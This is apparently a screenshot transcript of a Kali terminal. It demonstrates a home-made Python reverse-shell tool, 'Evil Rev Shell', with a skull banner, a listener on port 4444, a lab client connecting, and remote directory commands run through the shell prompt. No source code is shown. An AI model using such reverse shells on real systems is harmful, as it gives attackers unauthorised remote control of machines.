 1 / 1
Tilix: hackprok@kali: ~/document/payloads/EvilRevShell
........
'lkKNMMMMMMMMMMNKkl'
'kWMMMMMMMMMMMMMMMMMMMMWk'
.OMMMMMMMMMMMMMMMMMMMMMMMMMMO.
XMMMMMMMMMMMMMMMMMMMMMMMMMMMMX.
:MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMc
:MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMc
.WMMMX:.. .;NMMMMMMMd.  .,OMMMN.
cWMMX      ,MMMMMMx      xMMW,
.XMM0.    .WMMMMMc     lMMX.
'MMMWOxx0WMNlcNMMXkxkNMMM,
XMMMMMMMMk ;: dMMMMMMMMX.
'cx0NMMMNkWWkXMMMN0xc'
...        ;o'.0MXMXNMXWK.,d.         ..
oMMMXo.     .XMd..,o;:o,..xMK       :kWMMl
cMMMMMMK:     ,oKMMMMMMMM0o,     ,kWMMMMMl
:NMMMMMMMMMN0xc'. cO0OOOOl  .;okXMMMMMMMMMWc
kXNKd,.,:lxKWMMMMNOo;..'lkKWMMMWKxl:'.;dKWWK
.,cxXMMMMMMMMXkl,.
'lONMMMNWMMMNOl'
,d0WMMMXx:.  .ckNMMMW0o,
.':loxk0WMMMWOc.          .l0MMMMW0xdlc,.
KMMMMMMMMMWk:                 .:kWMMMMMMMMWk
lOKKWMMMMM:                      :WMMMMMNXOl
cKWXl                        '0NKd.
Evil Rev Shell
Listen Port? : 4444
Listening as 0.0.0.0:4444 ...
192.168.111.128:50030 Connected!
Revshell> ls
EvilRevShell.py
client.py
Revshell> pwd
/home/hackprok/document/payloads/EvilRevShell
Revshell> cd /
ok
Revshell> ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
1 / 1
Tilix: hackprok@kali: ~/document/payloads/EvilRevShell
(05:28:45)hackprok:~/document/payloads/EvilRevShell$ ls
EvilRevShell.py  client.py
(05:28:47)hackprok:~/document/payloads/EvilRevShell$ python client.py
target ip? : 192.168.111.128
target port? : 4444
Server: you've been hacked!!